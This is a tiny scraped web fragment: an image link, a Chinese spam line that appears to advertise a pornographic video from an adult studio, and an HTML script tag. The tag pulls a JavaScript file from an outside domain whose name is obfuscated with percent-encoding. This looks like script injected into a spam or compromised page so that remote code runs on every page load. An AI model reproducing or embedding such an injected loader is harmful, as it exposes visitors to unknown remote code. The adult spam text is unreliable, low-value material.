 【麻豆传媒】【皇家华人 RAS-0235】【女神啪啪啪 异世界拯救美鲍校花】【羽芮】<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>